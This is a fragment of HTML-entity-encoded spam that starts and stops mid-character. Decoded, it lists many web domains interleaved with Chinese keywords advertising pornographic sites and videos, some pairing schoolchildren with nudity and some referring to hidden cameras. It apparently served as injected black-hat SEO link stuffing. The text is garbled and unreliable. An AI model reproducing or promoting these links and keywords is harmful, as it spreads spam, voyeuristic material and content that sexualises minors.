7;&#87;&#77;&#65;&#73;&#74;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#53;&#66;&#65;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#53;&#66;&#65;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#88;&#66;&#88;&#66;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#55;&#88;&#66;&#88;&#66;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#88;&#88;&#66;&#50;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#88;&#66;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#73;&#85;&#76;&#73;&#85;&#65;&#86;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#73;&#85;&#76;&#73;&#85;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#46;&#65;&#65;&#51;&#51;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#79;&#85;&#89;&#79;&#85;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#79;&#85;&#89;&#79;&#85;&#65;&#86;&#67;&#79;&#77;&#21556;&#21017;&#27494;&#21017;&#22825;&#20043;&#32423;&#29255;&#20110;&#12289;&#19977;&#32423;&#20008;&#29255;&#27700;&#27986;&#19977;&#32423;&#29255;&#87;&#87;&#87;&#46;&#65;&#86;&#55;&#50;&#25104;&#25104;&#46;&#67;&#79;&#77;&#27431;&#32654;&#40644;&#33394;&#54;&#54;&#56;&#33609;&#33683;&#32593;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#54;&#56;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#54;&#56;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#83;&#88;&#88;&#54;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#88;&#88;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#90;&#70;&#49;&#51;&#49;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#70;&#49;&#51;&#49;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#83;&#84;&#88;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#83;&#84;&#88;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#54;&#49;&#54;&#78;&#69;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#54;&#49;&#54;&#78;&#69;&#84;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#78;&#76;&#69;&#83;&#73;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#78;&#76;&#69;&#83;&#73;&#50;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#54;&#57;&#53;&#49;&#56;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#54;&#57;&#53;&#49;&#56;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#69;&#72;&#65;&#79;&#76;&#69;&#87;&#87;&#87;&#46;&#54;&#55;&#57;&#85;&#89;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#56;&#55;&#69;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#56;&#55;&#69;&#69;&#67;&#79;&#77;&#49;&#51;&#54;&#31119;&#21033;&#23548;&#33322;&#35033;&#24213;&#25438;&#87;&#87;&#87;&#46;&#72;&#65;&#79;&#83;&#65;&#79;&#53;&#54;&#46;&#67;&#79;&#77;&#19969;&#53;&#80;&#65;&#183;&#67;&#79;&#77;&#30334;&#24230;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#50;&#50;&#50;&#46;&#77;&#69;&#84;&#87;&#87;&#87;&#46;&#56;&#74;&#74;&#56;&#74;&#74;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#74;&#74;&#56;&#74;&#74;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#53;&#54;&#55;&#77;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#54;&#55;&#77;&#79;&#67;&#79;&#77;&#20122;&#33394;&#24040;&#20083;&#87;&#87;&#87;&#46;&#52;&#49;&#67;&#67;&#67;&#67;&#46;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#85;&#85;&#85;&#53;&#55;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#85;&#85;&#85;&#53;&#55;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#85;&#76;&#65;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#85;&#76;&#65;&#65;&#67;&#79;&#77;&#34987;&#32769;&#20844;&#19977;&#20010;&#26379;&#21451;&#25630;&#30005;&#24433;&#87;&#87;&#87;&#46;&#70;&#88;&#54;&#51;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#88;&#54;&#51;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#51;&#51;&#52;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#51;&#51;&#52;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#77;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#56;&#56;&#57;&#77;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#49;&#51;&#46;&#67;&#79;&#77;&#69;&#69;&#69;&#87;&#87;&#87;&#46;&#89;&#65;&#79;&#76;&#85;&#46;&#84;&#87;&#95;&#87;&#87;&#87;&#89;&#65;&#79;&#76;&#85;&#84;&#87;&#87;&#87;&#87;&#46;&#49;&#55;&#56;&#56;&#90;&#88;&#44;&#67;&#79;&#77;&#80;&#83;&#58;&#54;&#57;&#50;&#67;&#70;&#46;&#67;&#48;&#77;&#72;&#85;&#54;&#54;&#57;&#44;&#67;&#79;&#77;&#95;&#72;&#85;&#54;&#54;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#81;&#67;&#89;&#88;&#83;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#67;&#89;&#88;&#83;&#89;&#67;&#79;&#77;&#76;&#71;&#80;&#56;&#56;&#48;&#25163;&#26426;&#22806;&#22771;&#87;&#87;&#87;&#46;&#70;&#70;&#49;&#56;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#70;&#49;&#56;&#52;&#67;&#79;&#77;&#88;&#88;&#88;&#46;&#89;&#79;&#85;&#74;&#85;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#88;&#90;&#88;&#90;&#46;&#67;&#79;&#77;&#24433;&#35270;&#20808;&#38155;&#25104;&#20154;&#32593;&#31449;&#87;&#87;&#87;&#46;&#57;&#56;&#48;&#90;&#72;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#83;&#69;&#55;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#68;&#65;&#78;&#73;&#85;&#76;&#85;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#68;&#65;&#78;&#73;&#85;&#76;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#75;&#68;&#87;&#49;&#57;&#46;&#67;&#79;&#77;&#36870;&#22825;&#39764;&#22915;&#22826;&#22179;&#24352;&#20316;&#32773;&#19981;&#35814;&#28608;&#24773;&#25991;&#23398;&#20861;&#20132;&#87;&#87;&#87;&#46;&#89;&#65;&#79;&#76;&#85;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#65;&#79;&#76;&#85;&#65;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#88;&#86;&#68;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#49;&#49;&#54;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#87;&#87;&#49;&#49;&#54;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#67;&#79;&#77;&#20986;&#31199;&#25151;&#25151;&#19996;&#35013;&#25668;&#20687;&#22836;&#87;&#87;&#87;&#46;&#65;&#86;&#68;&#65;&#68;&#65;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#86;&#68;&#65;&#68;&#65;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#48;&#57;&#82;&#82;&#46;&#67;&#79;&#77;&#22899;&#21451;&#27103;&#27028;&#24215;&#23567;&#20381;&#87;&#87;&#87;&#46;&#57;&#57;&#51;&#57;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#51;&#57;&#57;&#57;&#67;&#79;&#77;&#22270;&#20474;&#21435;&#20063;&#20122;&#27954;&#87;&#87;&#87;&#46;&#89;&#69;&#77;&#65;&#79;&#53;&#50;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#89;&#69;&#77;&#65;&#79;&#53;&#50;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#72;&#89;&#90;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#72;&#89;&#90;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#90;&#89;&#69;&#68;&#65;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#90;&#89;&#69;&#68;&#65;&#67;&#79;&#77;&#88;&#88;&#88;&#88;&#46;&#88;&#88;&#88;&#88;&#88;&#46;&#86;&#86;&#86;&#87;&#87;&#87;&#46;&#84;&#53;&#90;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#53;&#90;&#49;&#67;&#79;&#77;&#49;&#48;&#50;&#52;&#31119;&#21033;&#32593;&#23567;&#23398;&#29983;&#21160;&#28459;&#34972;&#35044;&#32654;&#22899;&#87;&#87;&#87;&#44;&#80;&#74;&#48;&#50;&#57;&#48;&#44;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#68;&#82;&#67;&#82;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#68;&#82;&#67;&#82;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65292;&#69;&#69;&#69;&#69;&#50;&#54;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#57;&#54;&#56;&#75;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#49;&#57;&#54;&#56;&#75;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#81;&#84;&#88;&#84;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#81;&#84;&#88;&#84;&#67;&#79;&#77;&#65369;&#65353;&#65358;&#65369;&#65353;&#65358;&#65345;&#65353;&#53;&#53;&#53;&#87;&#87;&#87;&#46;&#49;&#51;&#54;&#70;&#85;&#46;&#67;&#79;&#78;&#22823;&#23707;&#29071;&#31359;&#23130;&#32433;&#87;&#87;&#87;&#44;&#69;&#69;&#69;&#69;&#51;&#48;&#54;&#44;&#67;&#79;&#77;&#25277;&#25554;&#44;&#24615;&#24863;&#23567;&#39578;&#36924;&#19997;&#34972;&#25414;&#32465;&#35843;&#25945;&#87;&#87;&#46;&#75;&#75;&#78;&#78;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#75;&#75;&#78;&#78;&#78;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#53;&#55;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#53;&#55;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#65;&#83;&#65;&#46;&#53;&#53;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#65;&#83;&#65;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#87;&#87;&#89;&#69;&#83;&#69;&#46;&#67;&#79;&#77;&#35064;&#33402;&#87;&#87;&#87;&#46;&#66;&#76;&#77;&#55;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#90;&#65;&#65;&#77;&#77;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#90;&#65;&#65;&#77;&#77;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#88;&#53;&#53;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#83;&#90;&#74;&#89;&#67;&#72;&#71;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#90;&#74;&#89;&#67;&#72;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#51;&#52;&#53;&#81;&#81;&#81;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#51;&#52;&#53;&#81;&#81;&#81;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#84;&#86;&#88;&#73;&#85;&#55;&#56;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#84;&#86;&#88;&#73;&#85;&#55;&#56;&#57;&#67;&#79;&#77;&#23567;&#31348;&#34987;&#30007;&#20154;&#22823;&#40481;&#24052;&#25277;&#25554;&#50;&#55;&#25253;&#39640;&#38590;&#24230;&#22312;&#32447;&#35270;&#39057;&#87;&#87;&#87;&#46;&#50;&#53;&#55;&#84;&#84;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#55;&#84;&#84;&#67;&#79;&#77;&#72;&#84;&#84;&#80;&#87;&#87;&#87;&#52;&#56;&#57;&#69;&#69;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#57;&#54;&#57;&#75;&#69;&#46;&#73;&#78;&#79;&#70;&#87;&#87;&#87;&#46;&#78;&#78;&#55;&#55;&#65;&#65;&#46;&#67;&#79;&#77;&#32;&#87;&#87;&#87;&#46;&#78;&#78;&#55;&#55;&#65;&#65;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#77;&#72;&#66;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#77;&#72;&#66;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#68;&#68;&#68;&#72;&#72;&#46;&#25105;&#87;&#87;&#87;&#46;&#53;&#53;&#66;&#84;&#46;&#69;&#85;&#87;&#87;&#87;&#46;&#53;&#51;&#65;&#73;&#65;&#73;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#76;&#85;&#76;&#85;&#68;&#85;&#79;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#85;&#76;&#85;&#68;&#85;&#79;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#65;&#82;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#66;&#66;&#65;&#82;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#50;&#56;&#73;&#73;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#50;&#54;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#73;&#83;&#79;&#77;&#73;&#78;&#71;&#75;&#65;&#78;&#75;&#83;&#78;&#51;&#53;&#48;&#24615;&#29233;&#28608;&#24773;&#23567;&#35828;&#87;&#87;&#87;&#46;&#34588;&#33469;&#49;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#89;&#89;&#90;&#90;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#52;&#89;&#89;&#90;&#90;&#67;&#79;&#77;&#87;&#87;&#87;&#65292;&#69;&#65;&#51;&#51;&#50;&#65292;&#67;&#79;&#77;&#88;&#79;&#83;&#83;&#73;&#80;&#32;&#63;&#63;&#63;&#63;&#63;&#87;&#87;&#87;&#46;&#88;&#88;&#88;&#25104;&#24180;&#20154;&#30475;&#29255;&#87;&#87;&#87;&#52;&#54;&#69;&#75;&#67;&#79;&#77;&#21478;&#31867;&#22270;&#29255;&#48;&#95;&#49;&#48;&#95;&#77;&#66;&#68;&#88;&#31119;&#21033;&#30452;&#25773;&#24179;&#21488;&#19981;&#38169;&#30340;&#19977;&#32423;&#29255;&#32593;&#31449;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#55;&#54;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#55;&#54;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#12289;&#51;&#53;&#54;&#55;&#78;&#78;&#12289;&#67;&#79;&#77;&#77;&#80;&#52;&#87;&#87;&#87;&#46;&#52;&#53;&#57;&#70;&#70;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#53;&#57;&#70;&#70;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#89;&#65;&#83;&#69;&#55;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#83;&#83;&#51;&#53;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#83;&#83;&#51;&#53;&#53;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#56;&#90;&#89;&#73;&#78;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#56;&#90;&#89;&#73;&#78;&#67;&#79;&#77;&#29579;&#32773;&#33635;&#32768;&#30007;&#33521;&#38596;&#21435;&#89;&#73;&#22270;&#26085;&#26085;&#22812;&#22812;&#24178;&#22920;&#22920;&#40065;&#52;&#53;&#54;&#71;&#89;&#87;&#87;&#87;&#46;&#70;&#85;&#76;&#73;&#82;&#69;&#78;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#70;&#85;&#76;&#73;&#82;&#69;&#78;&#67;&#79;&#77;&#35201;&#30475;&#87;&#87;&#87;&#56;&#51;&#67;&#67;&#75;&#58;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#82;&#82;&#70;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#82;&#82;&#70;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#49;&#53;&#49;&#53;&#72;&#72;&#67;&#48;&#77;&#20122;&#27954;&#35270;&#39057;&#20154;&#20154;&#33609;&#87;&#87;&#87;&#46;&#55;&#56;&#57;&#83;&#69;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#55;&#56;&#57;&#83;&#69;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#90;&#83;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#90;&#83;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#67;&#67;&#84;&#84;&#55;&#44;&#87;&#73;&#78;&#95;&#87;&#87;&#87;&#67;&#67;&#67;&#84;&#84;&#55;&#87;&#73;&#78;&#33609;&#27060;&#35270;&#39057;&#67;&#65;&#79;&#83;&#71;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#57;&#57;&#57;&#88;&#69;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#57;&#57;&#57;&#88;&#69;&#67;&#79;&#77;&#22763;&#35910;&#33394;&#52;&#79;&#83;&#83;&#83;&#83;&#87;&#87;&#87;&#46;&#48;&#57;&#50;&#50;&#50;&#50;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#48;&#57;&#50;&#50;&#50;&#50;&#67;&#79;&#77;&#33609;&#33609;&#24433;&#35270;&#35270;&#39057;&#67;&#67;&#89;&#89;&#19968;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#77;&#65;&#79;&#83;&#69;&#50;&#50;&#50;&#67;&#79;&#87;&#87;&#87;&#46;&#57;&#57;&#80;&#87;&#87;&#87;&#46;&#81;&#68;&#75;&#53;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#81;&#68;&#75;&#53;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#74;&#74;&#74;&#55;&#48;&#48;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#74;&#74;&#74;&#55;&#48;&#48;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#52;&#53;&#52;&#65;&#65;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#56;&#48;&#49;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#56;&#48;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#51;&#82;&#82;&#82;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#51;&#82;&#82;&#82;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#84;&#86;&#65;&#86;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#84;&#86;&#65;&#86;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#55;&#55;&#49;&#51;&#53;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#88;&#55;&#55;&#49;&#51;&#53;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#55;&#53;&#89;&#80;&#46;&#67;&#77;&#95;&#87;&#87;&#87;&#55;&#53;&#89;&#80;&#67;&#77;&#87;&#87;&#87;&#46;&#84;&#76;&#85;&#76;&#65;&#56;&#56;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#88;&#82;&#75;&#57;&#51;&#46;&#75;&#89;&#90;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#78;&#70;&#83;&#81;&#83;&#83;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#78;&#70;&#83;&#81;&#83;&#83;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#79;&#70;&#79;&#90;&#89;&#57;&#55;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#79;&#70;&#79;&#90;&#89;&#57;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#69;&#66;&#65;&#54;&#55;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#65;&#79;&#89;&#85;&#57;&#57;&#46;&#67;&#79;&#77;&#28608;&#24773;&#22270;&#29255;&#30340;&#81;&#81;&#32676;&#30896;&#22942;&#22312;&#32447;&#20813;&#36153;&#30475;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#68;&#68;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#53;&#54;&#55;&#68;&#68;&#68;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#49;&#48;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#49;&#48;&#51;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#88;&#73;&#85;&#55;&#55;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#88;&#73;&#85;&#55;&#55;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#66;&#66;&#56;&#50;&#56;&#44;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#66;&#66;&#56;&#50;&#56;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#52;&#79;&#89;&#69;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#52;&#79;&#89;&#69;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#85;&#89;&#65;&#82;&#69;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#87;&#85;&#89;&#65;&#82;&#69;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#74;&#65;&#86;&#49;&#49;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#72;&#72;&#72;&#57;&#52;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#72;&#72;&#72;&#57;&#52;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#55;&#53;&#51;&#53;&#51;&#51;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#51;&#55;&#53;&#51;&#53;&#51;&#51;&#67;&#79;&#77;&#65;&#86;&#20381;&#20381;&#24433;&#38498;&#87;&#87;&#87;&#46;&#57;&#55;&#71;&#65;&#78;&#72;&#68;&#83;&#73;&#82;&#87;&#87;&#87;&#46;&#76;&#74;&#68;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#76;&#74;&#68;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#83;&#67;&#89;&#89;&#74;&#75;&#46;&#67;&#79;&#77;&#34987;&#40481;&#24052;&#21866;&#21866;&#35270;&#39057;&#87;&#87;&#87;&#46;&#50;&#53;&#53;&#66;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#53;&#53;&#66;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#54;&#57;&#58;&#65;&#80;&#90;&#58;&#67;&#79;&#77;&#21271;&#20140;&#21494;&#29081;&#29123;&#21644;&#20004;&#20010;&#22899;&#20799;&#87;&#87;&#87;&#46;&#67;&#65;&#79;&#95;&#87;&#87;&#87;&#67;&#65;&#79;&#87;&#87;&#87;&#46;&#65;&#53;&#53;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#53;&#53;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#52;&#51;&#53;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#54;&#52;&#51;&#53;&#67;&#79;&#77;&#65;&#86;&#22312;&#32447;&#32;&#22269;&#20135;&#32;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#87;&#87;&#87;&#46;&#81;&#73;&#78;&#81;&#73;&#78;&#76;&#85;&#46;&#67;&#79;&#77;&#32;&#66;&#83;&#66;&#46;&#66;&#65;&#73;&#68;&#85;&#46;&#67;&#79;&#77;&#50;&#48;&#48;&#71;&#69;&#71;&#69;&#46;&#67;&#79;&#77;&#22235;&#34382;&#24433;&#38498;&#87;&#87;&#87;&#46;&#53;&#54;&#55;&#54;&#46;&#87;&#87;&#87;&#46;&#67;&#69;&#53;&#50;&#51;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#67;&#69;&#53;&#50;&#21046;&#26381;&#24072;&#29983;&#49;&#49;&#39029;&#87;&#87;&#87;&#46;&#56;&#56;&#80;&#80;&#70;&#70;&#87;&#87;&#87;&#65292;&#77;&#73;&#89;&#65;&#55;&#54;&#49;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#87;&#90;&#70;&#74;&#90;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#87;&#90;&#70;&#74;&#90;&#67;&#79;&#77;&#21513;&#24029;&#29233;&#32654;&#32;&#23478;&#24237;&#25945;&#24072;&#87;&#87;&#87;&#46;&#69;&#69;&#69;&#49;&#53;&#54;&#46;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#69;&#69;&#69;&#49;&#53;&#54;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#72;&#78;&#90;&#89;&#89;&#88;&#88;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#72;&#78;&#90;&#89;&#89;&#88;&#88;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#54;&#65;&#89;&#89;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#54;&#65;&#89;&#89;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#49;&#49;&#49;&#46;&#87;&#69;&#46;&#67;&#79;&#78;&#87;&#87;&#87;&#46;&#65;&#53;&#53;&#54;&#57;&#57;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#65;&#53;&#53;&#54;&#57;&#57;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#56;&#57;&#83;&#73;&#72;&#85;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#50;&#56;&#57;&#83;&#73;&#72;&#85;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#52;&#52;&#75;&#75;&#75;&#75;&#87;&#87;&#87;&#46;&#83;&#69;&#86;&#90;&#66;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#83;&#69;&#86;&#90;&#66;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#70;&#90;&#74;&#74;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#70;&#90;&#74;&#74;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#75;&#75;&#68;&#88;&#68;&#44;&#67;&#79;&#77;&#95;&#87;&#87;&#87;&#75;&#75;&#68;&#88;&#68;&#67;&#79;&#77;&#24555;&#25773;&#25104;&#24180;&#20154;&#20813;&#36153;&#30005;&#24433;&#22827;&#22971;&#23478;&#20013;&#80;&#80;&#80;&#80;&#35270;&#39057;&#25773;&#25918;&#87;&#87;&#87;&#46;&#75;&#65;&#86;&#77;&#87;&#78;&#76;&#88;&#46;&#78;&#69;&#84;&#95;&#87;&#87;&#87;&#75;&#65;&#86;&#77;&#87;&#78;&#76;&#88;&#78;&#69;&#84;&#87;&#87;&#87;&#46;&#87;&#72;&#